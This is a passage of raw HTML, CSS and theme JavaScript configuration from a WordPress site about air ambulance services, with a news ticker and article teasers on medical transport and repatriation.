categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "1";
block_tdi_123.block_type = "td_flex_block_5";
block_tdi_123.post_count = "1";
block_tdi_123.found_posts = "556";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "555";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/beyond-cost-key-challenges-air-ambulance-patients-face-during-emergency-transport/"  rel="bookmark" title="Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport">Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport</a></h3><div class="td-editor-date"><a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:16:00+00:00" >December 15, 2025</time></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://airambulanceguides.com/beyond-cost-key-challenges-air-ambulance-patients-face-during-emergency-transport/"  rel="bookmark" class="td-image-wrap " title="Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://airambulanceguides.com/wp-content/uploads/sites/5/2024/08/2-696x470.jpg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">Explore the biggest non-financial challenges air ambulance patients face, from access and safety risks to coordination of care and emotional stress during emergency transport.</div>                    </div>
                            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_124" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_125  wpb_row td-pb-row" >
<style scoped>.tdi_125,.tdi_125 .tdc-columns{min-height:0}.tdi_125,.tdi_125 .tdc-columns{display:block}.tdi_125 .tdc-columns{width:100%}.tdi_125{margin-top:40px!important}.tdi_125 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-top:20px!important}}@media (max-width:767px){.tdi_125{margin-top:25px!important}}</style><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_128 td-pb-border-top td-news-hub-news-ticker td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.td-theme-wrap .tdi_128 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_128 .td-subcat-item a:hover,.td-theme-wrap .tdi_128 .td-subcat-item .td-cur-simple-item{color:var(--news-hub-accent)}.td-theme-wrap .tdi_128 .block-title>*,.td-theme-wrap .tdi_128 .td-subcat-dropdown:hover .td-subcat-more{background-color:var(--news-hub-accent)}.td-theme-wrap .td-footer-wrapper .tdi_128 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_128 .block-title{border-color:var(--news-hub-accent)}.td-theme-wrap .tdi_128 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_128 .td_quote_on_blocks,.td-theme-wrap .tdi_128 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_128 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_128 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_128 .td-instagram-user a{color:var(--news-hub-accent)}.td-theme-wrap .tdi_128 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_128 .td-load-more-wrap a:hover{background-color:var(--news-hub-accent);border-color:var(--news-hub-accent)}.td-theme-wrap .tdi_128 .td-read-more a,.td-theme-wrap .tdi_128 .td-weather-information:before,.td-theme-wrap .tdi_128 .td-weather-week:before,.td-theme-wrap .tdi_128 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_128 .td-post-category,.td-theme-wrap .tdi_128 .td-post-category:hover{background-color:var(--news-hub-accent)}.tdi_128{margin-bottom:0px!important;padding-left:0px!important;position:relative}@media (max-width:767px){.tdi_128{margin-right:-20px!important;margin-left:-20px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_128 .td-trending-now-title{padding:0 15px 2px;font-family:Lato!important;font-size:15px!important;line-height:46px!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_128 .td-trending-now-title,.tdi_128 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--news-hub-accent)}.tdi_128 .td-next-prev-wrap a:hover{color:#fff}.tdi_128 .entry-title a{color:var(--news-hub-white);font-family:Lato!important;font-size:16px!important;line-height:44px!important;font-weight:700!important}.tdi_128 .td-trending-now-display-area{height:44px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-trending-now-title{padding:0 11px 2px}.tdi_128 .td-trending-now-title{font-size:14px!important;line-height:36px!important}.tdi_128 .td-trending-now-display-area{height:34px}.tdi_128 .entry-title a{font-size:15px!important;line-height:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-trending-now-title{padding:0 9px 2px}.tdi_128 .td-trending-now-title{font-size:13px!important;line-height:32px!important}.tdi_128 .td-trending-now-display-area{height:31px}.tdi_128 .entry-title a{font-size:14px!important;line-height:31px!important}}@media (max-width:767px){.tdi_128 .td-trending-now-title{font-size:13px!important;line-height:32px!important}.tdi_128 .td-trending-now-display-area{height:40px}.tdi_128 .entry-title a{font-size:14px!important;line-height:40px!important}}</style>
<div class="tdi_128_rand_style td-element-style"><style>
.tdi_128_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}
 </style></div><script>var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
block_tdi_128.atts = '{"tdc_css":"[base64]","articles_color":"var(--news-hub-white)","header_color":"var(--news-hub-accent)","f_title_font_family":"325","f_title_font_weight":"700","f_article_font_weight":"700","f_article_font_family":"325","f_title_font_transform":"uppercase","f_article_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_article_font_line_height":"eyJhbGwiOiI0NHB4IiwibGFuZHNjYXBlIjoiMzRweCIsInBvcnRyYWl0IjoiMzFweCIsInBob25lIjoiNDBweCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTMifQ==","f_title_font_line_height":"eyJhbGwiOiI0NnB4IiwibGFuZHNjYXBlIjoiMzZweCIsInBvcnRyYWl0IjoiMzJweCIsInBob25lIjoiMzJweCJ9","title_padding":"eyJhbGwiOiIwIDE1cHggMnB4IiwibGFuZHNjYXBlIjoiMCAxMXB4IDJweCIsInBvcnRyYWl0IjoiMCA5cHggMnB4In0=","style":"","navigation":"","timer":"7","el_class":"td-news-hub-news-ticker","custom_title":"Breaking News","block_type":"td_block_trending_now","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-1895","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "3";
block_tdi_128.block_type = "td_block_trending_now";
block_tdi_128.post_count = "5";
block_tdi_128.found_posts = "556";
block_tdi_128.header_color = "var(--news-hub-accent)";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "112";
tdBlocksArray.push(block_tdi_128);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_128" data-start="" data-timer="7"><div class="td-trending-now-title">Breaking News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/coordination-challenges-in-air-ambulance-transfers-why-seamless-handover-matters/"  rel="bookmark" title="Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters">Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/beyond-cost-key-challenges-air-ambulance-patients-face-during-emergency-transport/"  rel="bookmark" title="Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport">Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/a-guide-to-medical-evacuation-vs-air-ambulance-services/"  rel="bookmark" title="A Guide to Medical Evacuation VS Air Ambulance Services">A Guide to Medical Evacuation VS Air Ambulance Services</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/when-is-an-air-ambulance-necessary-key-medical-situations-that-require-rapid-transport/"  rel="bookmark" title="When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport">When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/part-2-how-to-prepare-for-non-emergency-medical-repatriation-journey-and-arrival/"  rel="bookmark" title="Part 2: How to Prepare for Non-Emergency Medical Repatriation — Journey and Arrival">Part 2: How to Prepare for Non-Emergency Medical Repatriation — Journey and Arrival</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_128"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_128"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_129" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_130  wpb_row td-pb-row" >
<style scoped>.tdi_130,.tdi_130 .tdc-columns{min-height:0}.tdi_130,.tdi_130 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_130 .tdc-columns{width:100%}@media (min-width:768px){.tdi_130{margin-left:-25px;margin-right:-25px}.tdi_130 .tdc-row-video-background-error,.tdi_130>.vc_column,.tdi_130>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_130{margin-left:-20px;margin-right:-20px}.tdi_130 .tdc-row-video-background-error,.tdi_130>.vc_column,.tdi_130>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_130{margin-left:-15px;margin-right:-15px}.tdi_130 .tdc-row-video-background-error,.tdi_130>.vc_column,.tdi_130>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_130,.tdi_130 .tdc-columns{flex-direction:column}}.tdi_130{margin-top:60px!important;margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-top:50px!important;margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-top:40px!important;margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-top:45px!important;margin-bottom:45px!important}}</style><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}.tdi_132{flex-grow:1}@media (max-width:767px){.tdi_132{margin-bottom:45px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop_2 tdi_133 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop_2 .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop_2 .td_module_wrap{padding-bottom:0}.tdb_loop_2 .tdb_module_rec{text-align:center}.tdb_loop_2 .tdb-author-photo{display:inline-block}.tdb_loop_2 .tdb-author-photo,.tdb_loop_2 .tdb-author-photo img{vertical-align:middle}.tdb_loop_2 .td-post-author-name,.tdb_loop_2 .td-post-date,.tdb_loop_2 .td-module-comments{vertical-align:text-top}.tdb_loop_2 .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop_2 .td-load-more-wrap,.tdb_loop_2 .td-next-prev-wrap{margin:20px 0 0}.tdb_loop_2 .page-nav{position:relative;margin:54px 0 0}.tdb_loop_2 .page-nav a,.tdb_loop_2 .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop_2 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop_2{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_module_loop_2{display:inline-block;width:100%;padding-bottom:0}.tdb_module_loop_2 .td-module-meta-info{min-height:0}.tdb_module_loop_2 .td-author-photo{display:inline-block;vertical-align:middle}.tdb_module_loop_2 .td-read-more{margin:20px 0 0}.tdb_loop_2 .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop_2.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop_2.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_133 .td_module_wrap{width:50%;padding-left:20px;padding-right:20px}.tdi_133 .tdb_module_rec{width:100%}.tdi_133 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_133 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_133 .tdb-block-inner{row-gap:calc(25px * 2)}.tdi_133 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_133 .td-module-container{border-color:#eaeaea}.tdi_133 .entry-thumb{background-position:center 50%}.tdi_133 .td-image-wrap{padding-bottom:60%}body .tdi_133 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_133 .td-post-vid-time{display:block}.tdi_133 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_133 .td-module-meta-info{border-color:#eaeaea}.tdi_133 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:26px!important;line-height:1.15!important;font-weight:700!important}.tdi_133 .td-excerpt{display:block;margin:20px 0 0;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_133 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_133 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_133 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_133 .td-author-date{display:inline}.tdi_133 .td-post-author-name{display:none}.tdi_133 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_133 .td-post-date,.tdi_133 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_133 .entry-review-stars{display:none}.tdi_133 .td-icon-star,.tdi_133 .td-icon-star-empty,.tdi_133 .td-icon-star-half{font-size:14px}.tdi_133 .td-module-comments{display:none}.tdi_133 .td-read-more{display:none}.tdi_133.td_with_ajax_pagination .td-next-prev-wrap,.tdi_133 .page-nav,.tdi_133 .td-load-more-wrap{margin-top:40px}.tdi_133 .td-module-title a{color:var(--news-hub-white)}.tdi_133 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_133 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_133.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_133 .page-nav a,.tdi_133 .td-load-more-wrap a{color:var(--news-hub-light-grey);background-color:var(--news-hub-dark-grey);border-color:rgba(0,0,0,0)}.tdi_133 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_133 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_133.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_133.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_133 .page-nav .page-nav-icon-svg svg,.tdi_133 .page-nav .page-nav-icon-svg svg *{fill:var(--news-hub-light-grey)}.tdi_133 .page-nav .current{color:var(--news-hub-white);background-color:var(--news-hub-accent);border-color:rgba(0,0,0,0)}.tdi_133.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_133 .page-nav a:hover,.tdi_133 .td-load-more-wrap a:hover{color:var(--news-hub-white);background-color:var(--news-hub-accent);border-color:rgba(0,0,0,0)}.tdi_133 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_133 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_133.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_133.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_133 .page-nav a:hover .page-nav-icon-svg svg,.tdi_133 .page-nav a:hover .page-nav-icon-svg svg *{fill:var(--news-hub-white)}.tdi_133 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';padding:4px 7px 3px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_133 .td-editor-date,.tdi_133 .td-editor-date .td-post-author-name a,.tdi_133 .td-editor-date .entry-date,.tdi_133 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_133 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_133 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_133 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_133 .td-module-container:before{bottom:-20px}.tdi_133 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_133 .entry-title{margin:0 0 15px;font-size:22px!important}.tdi_133 .td-excerpt{margin:15px 0 0;font-size:12px!important;line-height:1.5!important}.tdi_133 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_133.td_with_ajax_pagination .td-next-prev-wrap,.tdi_133 .page-nav,.tdi_133 .td-load-more-wrap{margin-top:30px}.tdi_133 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;padding:3px 6px 3px;font-size:12px!important}.tdi_133 .td-editor-date,.tdi_133 .td-editor-date .td-post-author-name a,.tdi_133 .td-editor-date .entry-date,.tdi_133 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_133 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_133 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_133 .td-module-container:before{bottom:-15px}.tdi_133 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_133 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_133 .td-excerpt{margin:10px 0 0;font-size:11px!important;line-height:1.45!important}.tdi_133 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_133.td_with_ajax_pagination .td-next-prev-wrap,.tdi_133 .page-nav,.tdi_133 .td-load-more-wrap{margin-top:20px}.tdi_133 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:2px 5px 3px;font-size:11px!important}.tdi_133 .td-editor-date,.tdi_133 .td-editor-date .td-post-author-name a,.tdi_133 .td-editor-date .entry-date,.tdi_133 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_133 .td_module_wrap{width:100%}.tdi_133 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_133 .tdb-block-inner{row-gap:calc(17.5px * 2)}.tdi_133 .td-module-container:before{bottom:-17.5px}.tdi_133 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_133 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_133 .td-excerpt{margin:10px 0 0;font-size:12px!important}.tdi_133 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_133.td_with_ajax_pagination .td-next-prev-wrap,.tdi_133 .page-nav,.tdi_133 .td-load-more-wrap{margin-top:35px}.tdi_133 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;padding:3px 6px 3px;font-size:12px!important}.tdi_133 .td-editor-date,.tdi_133 .td-editor-date .td-post-author-name a,.tdi_133 .td-editor-date .entry-date,.tdi_133 .td-module-comments a{font-size:12px!important}}</style><script>var block_tdi_133 = new tdBlock();
block_tdi_133.id = "tdi_133";
block_tdi_133.atts = '{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"","btn_pos":"bottom","hide_audio":"yes","limit":"12","title_txt":"var(--news-hub-white)","title_txt_hover":"var(--news-hub-accent-hover)","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--news-hub-white)","show_com":"none","show_btn":"none","show_review":"none","show_author":"none","ex_txt":"#999999","f_title_font_family":"325","f_cat_font_family":"325","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_meta_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1.2","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","tdc_css":"[base64]","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIi